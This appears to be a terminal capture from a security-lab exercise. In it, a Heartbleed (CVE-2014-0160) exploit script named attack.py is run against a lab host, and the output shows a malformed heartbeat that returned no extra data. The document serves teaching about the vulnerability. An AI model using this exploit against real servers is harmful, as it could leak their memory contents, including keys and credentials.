 [04/24/2022 08:27] seed@ubuntu:~/lab5$ ./attack.py www.heartbleedlabelgg.com --l
ength 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F